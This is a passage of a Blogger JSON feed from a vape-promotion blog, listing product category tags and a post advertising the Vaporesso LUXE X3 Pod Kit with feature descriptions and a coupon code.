30W"},{"term":"Typhos"},{"term":"Typhos Pro"},{"term":"Typhos SE Pod System Kit"},{"term":"ULTRONER Alieno Box Mod"},{"term":"ULTRONER Alieno Mechanical Mod"},{"term":"ULTRONER Alieno Mod"},{"term":"ULTRONER Alieno SEVO 70W Mod"},{"term":"UMS2 Battery Charger"},{"term":"UNI S Mod"},{"term":"Ukeri Brave"},{"term":"Ukeri Brave Pod Kit"},{"term":"Unione"},{"term":"Ursa Baby 3 Pro Kit"},{"term":"Ursa Epoch Pro"},{"term":"Ursa Epoch Pro Kit"},{"term":"Ursa Mini Pod"},{"term":"Ursa Nano 3 Kit"},{"term":"Ursa Nano S II Kit"},{"term":"Ursa Quest Multi"},{"term":"Uwell Aeglos Tank Pod"},{"term":"Uwell Caliburn G Pod Kit"},{"term":"Uwell Caliburn G3 Lite Pod System Kit"},{"term":"Uwell Caliburn G4 Classic Kit"},{"term":"Uwell Caliburn G4 Pro Kit"},{"term":"Uwell Caliburn KOKO Pod Kit"},{"term":"Uwell Caliburn KOKO Prime Vision Kit"},{"term":"Uwell EVDILO"},{"term":"Uwell EVDILO Box Mod"},{"term":"Uwell EVDILO Kit"},{"term":"Uwell EVDILO Vape Kit With Valyrian II Tank"},{"term":"Uwell Kalmia Pod System Kit"},{"term":"Uwell Typhos Pro"},{"term":"Uwell Typhos SE Pod System Kit"},{"term":"Uwell Valyrian 2 Kit"},{"term":"Uwell Valyrian II 300W Kit"},{"term":"Uwell Valyrian II Kit with Valyrian II Tank"},{"term":"Uwell Whirl 2 Tank"},{"term":"Uwell Whirl II 2 Kit"},{"term":"Uwell Whirl II Tank Atomizer"},{"term":"V.SUIT"},{"term":"V.SUIT Kit"},{"term":"V3 (B3) MTL"},{"term":"VGOD"},{"term":"VGOD Elite RDTA"},{"term":"VINCI X Mod Pod Kit"},{"term":"VK280 Pod"},{"term":"VOOPOO ALPHA Zip"},{"term":"VOOPOO ALPHA Zip Kit"},{"term":"VOOPOO Argus Air Pod Kit"},{"term":"VOOPOO Argus G2 Kit"},{"term":"VOOPOO Argus G3 Mini Kit"},{"term":"VOOPOO Argus GT Kit"},{"term":"VOOPOO Argus Matrix Kit"},{"term":"VOOPOO Argus Pro Pod Mod Kit"},{"term":"VOOPOO Argus X Kit"},{"term":"VOOPOO Doric 20 Kit"},{"term":"VOOPOO Drag 2 Kit"},{"term":"VOOPOO Drag 5 Mod"},{"term":"VOOPOO Drag Max Kit"},{"term":"VOOPOO Drag Mini"},{"term":"VOOPOO Drag Mini Mod"},{"term":"VOOPOO Drag S3"},{"term":"VOOPOO Drag X Mod Pod Kit"},{"term":"VOOPOO Drag X3"},{"term":"VOOPOO Maat Tank New"},{"term":"VOOPOO Musket Kit"},{"term":"VOOPOO PnP X Pod Tank"},{"term":"VOOPOO Uforce-X Tank"},{"term":"VOOPOO V.SUIT Kit"},{"term":"VOOPOO V.SUIT Pod Starter Kit"},{"term":"VOOPOO V.SUIT Pod System Kit"},{"term":"VOOPOO VINCI E120 Kit"},{"term":"VOOPOO VINCI E80 Kit"},{"term":"VOOPOO VINCI X"},{"term":"VOOPOO Vinci"},{"term":"VOOPOO Vinci S"},{"term":"VOOPOO Vmate"},{"term":"VOOPOO Vmate E Pod Kit"},{"term":"VOOPOO Vmate Max Kit"},{"term":"VOOPOO Vmate Mini Kit"},{"term":"VOOPOO Vmate Pro 2"},{"term":"VOOPOO Vmate Pro 2 Kit"},{"term":"VOOPOO Vmate i2 Kit"},{"term":"VT INPOD Kit"},{"term":"VT INPOD Pod Kit"},{"term":"Vabar Plus V2 Disposable Kit"},{"term":"Valyrian 2 Kit"},{"term":"Valyrian IV Tank"},{"term":"Vamte"},{"term":"Vandy"},{"term":"Vandy  BF 80W Squonk Mod"},{"term":"Vandy Vape Berserker Mini V2 MTL RTA"},{"term":"Vandy Vape Berserker Mini V2 MTL RTA，Vandy Vape"},{"term":"Vandy Vape Berserker Mini V2 RTA"},{"term":"Vandy Vape Berserker V3 (B3) MTL RTA"},{"term":"Vandy Vape Gaur-18 Mod"},{"term":"Vandy Vape Jackaroo Box Mod Kit"},{"term":"Vandy Vape Jackaroo Pod Starter Kit"},{"term":"Vandy Vape Kylin M AIO Kit"},{"term":"Vandy Vape Kylin M Pro RTA"},{"term":"Vandy Vape Kylin Mini V2 RTA"},{"term":"Vandy Vape Kylin Mini V2 Rebuildable Tank Atomizer"},{"term":"Vandy Vape Kylin V2 RTA"},{"term":"Vandy Vape Pulse AIO V2 Kit"},{"term":"Vandy Vape Pulse BF 80W Squonk Mod High-end Version"},{"term":"Vandy Vape Pyro V4 RDTA"},{"term":"Vandy Vape Requiem BF Kit"},{"term":"Vane Dry Herb"},{"term":"Vape Battery"},{"term":"Vape Battery Charger"},{"term":"Vape Deals"},{"term":"Vape Pod"},{"term":"Vape Vape"},{"term":"Vape tank."},{"term":"VapeTech"},{"term":"Vapefly Brunhilde 1o3 RTA"},{"term":"Vapefly Galaxies MTL RDA Atomizer"},{"term":"Vapefly Lindwurm RTA"},{"term":"Vapefly Manners 2 II Pod Kit"},{"term":"Vapelustion"},{"term":"Vapelustion Hannya Nano Pro Kit"},{"term":"Vapenews"},{"term":"Vapmod Magic 710 Heating Kit."},{"term":"Vapmod Magic 710 Kit"},{"term":"Vapmod Magic 710 Vaporizer Kit"},{"term":"Vapmod QD32 Disposable Kit 4000 Puffs，Vapmod QD32， Disposable， Kit， 4000 Puffs，sourcemore"},{"term":"Vapor Storm"},{"term":"Vapor Storm Ares Kit"},{"term":"Vapor Storm Stalker Kit"},{"term":"Vapor Storm Stalker Pod Kit"},{"term":"Vapor Storm Stalker Vape Pen Pod Kit"},{"term":"Vaporesoo"},{"term":"Vaporesso Armour GS Kit"},{"term":"Vaporesso Armour Ultra Kit with iTank T"},{"term":"Vaporesso Armour Ultra Mod"},{"term":"Vaporesso ECO"},{"term":"Vaporesso ECO Nano"},{"term":"Vaporesso FORZ 25 Sub Ohm Tank"},{"term":"Vaporesso FORZ Tank 25"},{"term":"Vaporesso GEN 80 S Kit. GEN"},{"term":"Vaporesso GEN Max Kit"},{"term":"Vaporesso GEN SE Kit"},{"term":"Vaporesso GTX One Pro Kit"},{"term":"Vaporesso GTX One Pro Pod Mod Kit"},{"term":"Vaporesso Gen S Kit"},{"term":"Vaporesso LUXE Q Kit"},{"term":"Vaporesso LUXE Q Pod Kit"},{"term":"Vaporesso LUXE Q Pod System Kit"},{"term":"Vaporesso LUXE Q Starter Kit"},{"term":"Vaporesso LUXE X2 Kit"},{"term":"Vaporesso LUXE X3 Pod Kit"},{"term":"Vaporesso Luxe 220W Mod"},{"term":"Vaporesso Luxe Mod"},{"term":"Vaporesso Luxe PM40 Kit"},{"term":"Vaporesso Luxe Q2 SE Kit"},{"term":"Vaporesso Luxe X Pro Kit"},{"term":"Vaporesso Luxe XR Max Kit CMF Version"},{"term":"Vaporesso SKY SOLO Plus Kit"},{"term":"Vaporesso Target 100 Kit"},{"term":"Vaporesso Target 80 Kit"},{"term":"Vaporesso Vibe SE Kit"},{"term":"Vaporesso XROS 4 Kit"},{"term":"Vaporesso XROS 5 Pod Kit"},{"term":"Vaporesso XROS Pod Cartridge Corex 3.0 Version"},{"term":"Vaporesso XTank T"},{"term":"Vaporesso iTank T Dual Mesh Version"},{"term":"Vaporesso iTank T Tank"},{"term":"Vaporesso."},{"term":"Veco One Kit"},{"term":"Veer"},{"term":"Velocity LE"},{"term":"Vertex MTL"},{"term":"Vibe SE Kit"},{"term":"Viento Mesh Sub-ohm Tank"},{"term":"Viento Mesh Tank"},{"term":"Vinci S"},{"term":"Vinci S Kit"},{"term":"Vinci Spark 220 Mod"},{"term":"Vitamin"},{"term":"Vizz Lit"},{"term":"Vizz Lit Disposable Pod Kit"},{"term":"Vmate E"},{"term":"Vmate Pro"},{"term":"Vmate Pro 2"},{"term":"Vmate Pro 2 Kit"},{"term":"Vmate Pro Kit"},{"term":"Voocean 80 Kit"},{"term":"Vrizz 2"},{"term":"Vsticking"},{"term":"Vsticking VK280 Pod Kit"},{"term":"W2 V2"},{"term":"WYE II 215W Box"},{"term":"Wain"},{"term":"Wain Bar Plus Disposable Pod Kit"},{"term":"Weight"},{"term":"Wellon ACE 2-in-1 Mod"},{"term":"Wellon Beyond Pod Kit"},{"term":"Wellon Pandora JULL PCC Box"},{"term":"Wenax H1"},{"term":"Wenax Q2 Kit"},{"term":"Whirl 2"},{"term":"Whirl II"},{"term":"Whirl II 2"},{"term":"Whirl II Tank"},{"term":"Wirice × Hellvape Launcher Tank，Wirice， Hellvape， Launcher， Tank，sourcemore"},{"term":"Wismec Noisy Cricket"},{"term":"Wismec Noisy Cricket II-25 Mod"},{"term":"Wismec Noisy Cricket Mod"},{"term":"Wismec RX200"},{"term":"Wismec RX200s Box Mod"},{"term":"Wismec RX300"},{"term":"Wismec Reuleaux RX G Kit"},{"term":"Wismec Reuleaux RX GEN3 Dual Mod"},{"term":"Wismec Reuleaux RX300"},{"term":"Wismec Reuleaux RX300 300 Watt Box Mod"},{"term":"Wismec Reuleaux RXmini"},{"term":"Wismec SINUOUS V80"},{"term":"Wotofo COG MTL RTA"},{"term":"Wotofo Gear V2 RTA"},{"term":"Wotofo MDura Mini Kit"},{"term":"Wotofo Profile M Mesh RTA"},{"term":"Wotofo Profile M RTA"},{"term":"Wotofo Profile M RTA Tank"},{"term":"Wotofo Profile M Rebuildable Tank Atomizer"},{"term":"Wotofo Profile RDTA"},{"term":"Wotofo SMRT Pod Kit，Wotofo ，SMRT， Pod Kit，sourcemore"},{"term":"Wotofo The Troll X RTA"},{"term":"Wotofo Troll X RTA Atomizer."},{"term":"Wotofo Troll X RTA Rebuildable Tank Atomizer"},{"term":"Wotofo， Gear， V2， RTA， sourcemore"},{"term":"X-Priv Baby"},{"term":"X-Priv Mod"},{"term":"X217 TC Box MOD"},{"term":"XROS 4 Nano Kit"},{"term":"XROS 5"},{"term":"XROS 5 Mini"},{"term":"XROS 5 Nano"},{"term":"XROS Mini Kit"},{"term":"XROS Pod Cartridge"},{"term":"XROS Series"},{"term":"Yearn"},{"term":"Yearn Neat 2 Kit"},{"term":"YiHi"},{"term":"YiHi SXmini"},{"term":"YiHi SXmini MK Pro Air Kit"},{"term":"YiHi SXmini MQ Class Mod"},{"term":"YiHi SXmini Puremax Q Kit"},{"term":"YiHi SXmini SL Class V2 Mod"},{"term":"Yocan UNI 3.0 Mod"},{"term":"Yocan UNI S Box Mod"},{"term":"Yocan UNI S Universal Portable Mod"},{"term":"Yocan UNI S Vaporizer Box Mod"},{"term":"Yocan Vane Dry Herb Vaporizer"},{"term":"Yoofun Kit"},{"term":"Z Sub Ohm"},{"term":"Z Sub Ohm Tank"},{"term":"Z1 SBS Kit"},{"term":"ZETA AIO Pod Cartridge"},{"term":"ZX II RTA"},{"term":"Zlide"},{"term":"Zlide Tube Kit"},{"term":"advantages"},{"term":"advertisement"},{"term":"all in one"},{"term":"all-in-one vape kit"},{"term":"antibodies"},{"term":"asMODus Amighty Complete Kit"},{"term":"asMODus Luna Squonker Box Mod"},{"term":"asMODus Luna Squonker Mod"},{"term":"asMODus Minikin 3 Box Mod"},{"term":"asMODus Minikin 3 Mod"},{"term":"asMODus Viento Mesh Sub-ohm Tank"},{"term":"asMODus Viento Mesh Tank"},{"term":"asMODus."},{"term":"aspire nautilus mini"},{"term":"aspire nautilus tank"},{"term":"aspire official authorized website"},{"term":"aster rt with melo rt 22"},{"term":"beautiful"},{"term":"burn fat"},{"term":"buy"},{"term":"caliburn g4 pro"},{"term":"caliburn g4 pro kit"},{"term":"calorie intake"},{"term":"delta 19 tank"},{"term":"disadvantages"},{"term":"discoount"},{"term":"drizzle fit"},{"term":"drizzle fit kit 1400mah"},{"term":"e-cigarette history"},{"term":"eGo Slim Kit"},{"term":"ecigarette"},{"term":"ecigs"},{"term":"eleaf istick 20w"},{"term":"exercise"},{"term":"exo skeleton es300"},{"term":"five 6 kit"},{"term":"food on dinner"},{"term":"fruta planta"},{"term":"g-priv 2 kit"},{"term":"genie pd270"},{"term":"growing stages"},{"term":"growing weeds"},{"term":"healthy exercise"},{"term":"iCare 2"},{"term":"iCare Flask"},{"term":"iCita Pro Pod Kit"},{"term":"iJust 3 Pro Kit with ELLO POP"},{"term":"iJust 3 Pro with ELLO POP"},{"term":"iJust AIO"},{"term":"iJust AIO Kit"},{"term":"iJust One Kit"},{"term":"iJust S"},{"term":"iJust S Starter Kit"},{"term":"iJust S kit"},{"term":"iKuun i200 kit"},{"term":"iKuun i8 kit"},{"term":"iSolo Air 2"},{"term":"iSolo Air Kit"},{"term":"iStick"},{"term":"iStick  QC 200W"},{"term":"iStick 100W"},{"term":"iStick 30W Mod"},{"term":"iStick 60W"},{"term":"iStick Amnis battery"},{"term":"iStick Amnis kit"},{"term":"iStick Pico 75W By Eleaf"},{"term":"iStick Pico 75W TC"},{"term":"iStick Pico S"},{"term":"iStick Power"},{"term":"iStick Power 2C Kit"},{"term":"iStick QC 200W Kit"},{"term":"iStick Rim Kit"},{"term":"iStick Trim Kit"},{"term":"iStick mini 10w"},{"term":"iWũ Starter Kit"},{"term":"icare 2 kit"},{"term":"ijust 3"},{"term":"indoor Growing"},{"term":"indoor marijuana grow tent"},{"term":"intake of carbohydrate"},{"term":"istick 20w"},{"term":"istick 50w"},{"term":"istick box mod"},{"term":"istick kiya with gs juni"},{"term":"istick power mod"},{"term":"istick tc 40w"},{"term":"istick tc40w"},{"term":"istick tria"},{"term":"lemo atomizer"},{"term":"less high heat food"},{"term":"lose weight"},{"term":"lymphocytes"},{"term":"maintain atomizer"},{"term":"marijuana"},{"term":"mechancial kit"},{"term":"melo 300 atomizer"},{"term":"mini istick"},{"term":"muscle strength exercise"},{"term":"nautilus bvc coil"},{"term":"nautilus mini"},{"term":"nautilus tank"},{"term":"nx100 mod"},{"term":"obesity"},{"term":"official authorized distributor"},{"term":"official wismec"},{"term":"official wismec products"},{"term":"pg\/vg"},{"term":"pod kit."},{"term":"preview"},{"term":"purchase"},{"term":"quit smoking"},{"term":"s Kit"},{"term":"should know"},{"term":"skill"},{"term":"skin"},{"term":"sourcemeore"},{"term":"sourcrmore"},{"term":"squonker mod"},{"term":"starter"},{"term":"stick m17"},{"term":"suggestions"},{"term":"thin body"},{"term":"thin faster"},{"term":"tiny size"},{"term":"tube mod"},{"term":"uwell typhos"},{"term":"vandyvape pulse dual"},{"term":"vape device."},{"term":"vape online store"},{"term":"vape shop"},{"term":"vaporesso drizzle fit 1400mah"},{"term":"vaporesso drizzle fit kit"},{"term":"water"},{"term":"weight loss method"},{"term":"weight loss methods"},{"term":"weight loss results"},{"term":"windforce rta"},{"term":"winter"},{"term":"wismec products"},{"term":"wismec.org"},{"term":"，Pioneer4You， iPV V200， Mod"}],"title":{"type":"text","$t":"Tell some important ideas in usual things-tellusual.com"},"subtitle":{"type":"html","$t":"Fresh ideas about daily things like Electronics, Technology, Business, Healthy, Business, Fashionable.etc "},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"504"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-5442375204418816416"},"published":{"$t":"2026-01-13T19:12:00.000-08:00"},"updated":{"$t":"2026-01-13T19:12:16.275-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Luxe X3"},{"scheme":"http://www.blogger.com/atom/ns#","term":"New Device"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso LUXE X3 Pod Kit"}],"title":{"type":"text","$t":"Vaporesso LUXE X3 Pod Kit - Pocket Monster"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"922\" data-original-width=\"2054\" height=\"288\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgM57nRqcerriAacI3rWmRsJwCM2XzsjYFcfUhgj4291SHRLkfLyWjdOrV9aGVy9BCu984Vy79S8oBaM0kcuNOE6ym7bmqSh1nUjjTPjwsbDmDUBpTYFcPQSrnkiU74yrQH27YgBAaSqC0bbXYCJTMW7cNzIWLHKg2-Q56o9xv8QqY5q020XNlW35FPETOf=w640-h288\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" target=\"_blank\"\u003EVaporesso LUXE X3 Pod Kit\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;is designed for users who value stability, simplicity, and thoughtful features in daily use. With a larger battery capacity, modern pod design, and intuitive controls, it offers a balanced experience without unnecessary complexity.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"2503\" data-original-width=\"1567\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi-PxWi2P0lRtsmPI2sHrsv8f55UEj0GCOFcHil7cldsdfm31ZUMz5jLkmtf6OeYrt2RKx_pvt453Lfbx6x6k8FzCAZnivinvYOcK3BbEdaDIi8g-xmCBkSURn2iO6ZYPCzDkdeL0FyE5I4SQJR3OSc2tvUJdJa5C1Tfme27mjk1Upyw6hRR4mikrSn4BUs=w400-h640\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ELong-Lasting Battery and Fast Charging\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe\u0026nbsp;\u003Cb\u003ELUXE X3\u003C\/b\u003E\u0026nbsp;is powered by a\u0026nbsp;\u003Cb\u003E2600 mAh\u003C\/b\u003E\u0026nbsp;built-in battery, supporting extended use throughout the day. Paired with\u0026nbsp;\u003Cb\u003E5V\/2A\u003C\/b\u003E\u0026nbsp;fast charging, it reduces downtime and helps keep the device ready when needed.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1149\" data-original-width=\"1436\" height=\"512\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiSb5SydLGv8A98dEObq0ot5-Lfrz0l6KWVdWzRigHDERH68aMTGfzmTPayROTY9w2c50eNjLXWP6kYDFRR2Jne4SfXZIOq7FwAYHyCHFxl2w-q7uKgBcBC-oL9eG-AjQOlLESlUT6P9EnXzUfO1B1K6q1510jBAFeeF53wR4IXhDr_kVBaR5VcjdUwa5Ew=w640-h512\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E5 mL Pod with Dual Mesh Technology\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EEquipped with a\u0026nbsp;\u003Cb\u003E5 mL pod\u003C\/b\u003E, the LUXE X3 minimizes frequent refilling.\u0026nbsp;\u003Cb\u003EDual Mesh\u003C\/b\u003E\u0026nbsp;\u003Cb\u003Etechnology\u003C\/b\u003E\u0026nbsp;is designed to provide consistent output and even heating, contributing to a stable and smooth experience over time.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1598\" data-original-width=\"1449\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhnsWQNOpCmozWALDscFIizeVD-pHcFpFpix0uovaFf_7ZzAfovcpylYiCcXHHctrY5LE-laO9d9SrUfTE4tYf6F__39YqDV3m-TtjcUEcxRbsftrHSUPQsmCQfMUyky06u3mNQt1q9oZ2oFkGGMYhgIhhEIRD9zLm2PlAlTn8eFnCi5SRwGiJplYYF0C2q=w581-h640\" width=\"581\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EPrecise Airflow Control\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe\u0026nbsp;\u003Cb\u003Eadjustable airflow system\u003C\/b\u003E\u0026nbsp;enables users to fine-tune their draw according to personal preference. Whether you prefer a tighter or more open airflow, the LUXE X3 offers flexible control for different usage styles.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1230\" data-original-width=\"1349\" height=\"584\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi9H3wcUYVNXRFAcdJ28s2JHhRDGXr73yELMmlK3NNscJ8BKbSugg3Nn38LkiE9Ln8QS3SeAVgmBrZfYooK_YyM8P9Q_HIIU3Dtt4OD9Z3cO88s-jUYTwolUBnwAnyV9E2WbvgImBb2FV7TZQHMYuUKrUPjo4XttATdOD1L9pMMaIqh7k4Fqf1MiAGb7DzG=w640-h584\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EClear Digital Display and Simple Controls\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EAn integrated\u0026nbsp;\u003Cb\u003E0.8-inch digital display\u003C\/b\u003E\u0026nbsp;presents essential information at a glance. The one-button lock function helps prevent accidental activation, making the device more convenient for daily carry and storage.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1140\" data-original-width=\"1546\" height=\"472\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiDj8jPd6hXPmb15EGClmz5WRdD-kWADND2O3DlnF5G6ki27l1Pw5qmPZNmADFVspb_jUHRZgkzyOH4bksiQRtQkUdzzoIDPj8Jg1wO2EpEcPJq7u7MLcAkH58DcTYeYKp7sTQ65DE4BVHLgk88TYnmNH1iYIpYeJfCetuIzvo00Ub2yfCGH7p7KxIT371P=w640-h472\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ETop-Fill System for Easy Refills\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe\u0026nbsp;\u003Cb\u003Etop-fill design\u003C\/b\u003E\u0026nbsp;simplifies refilling and helps reduce potential mess. This user-friendly structure makes routine maintenance quicker and more straightforward.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1027\" data-original-width=\"1601\" height=\"410\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh4Jt2VF0QSztYVa1Yi0OK3JLDe2BOxiYarD2bm7387gIOcYJONPk6iZlfNIIGI-iGkOErXME30ruWXwQJSRIOWaQf4y5YYLU76v4x7ZNR75bUgbzyO9_627ksZ9UEyX206Fpw6j5SzGjtpNAPybLw2GrnEni7kVVeHTooKTJLSjh1kvq3yajujG3-XZEhY=w640-h410\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EThe\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" target=\"_blank\"\u003EVaporesso LUXE X3 Pod Kit\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;prioritizes practicality, combining a robust battery, advanced pod technology, and user-friendly features in a compact design. It's a solid option for users looking for dependable performance and everyday ease of use.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1656\" data-original-width=\"1339\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhLxGAhRCf_RovRhjFKSwxgl23oQ7luvgaPkASgNMgjjiqHUxtoTihc57eyE1r8wkcve3bSJrHPUkFrOS7L2hLgeMQ5ZT-xVI7LtRPS9frfK1T3FaQ7pEjzfpmNabGfKMqhWorXJpGrYVmgbRoyI17vGyE-MYO2AU0GDm4J6k7eh0aoy4bzkh5SnP6k3V5s=w517-h640\" width=\"517\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EUse the coupon code to enjoy the best available price.\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" target=\"_blank\"\u003E$21.59 Vaporesso LUXE X3 Pod Kit - Code: VLX3\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/5442375204418816416\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2026\/01\/vaporesso-luxe-x3-pod-kit-pocket-monster.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/5442375204418816416"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/5442375204418816416"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2026\/01\/vaporesso-luxe-x3-pod-kit-pocket-monster.html","title":"Vaporesso LUXE X3 Pod Kit - Pocket 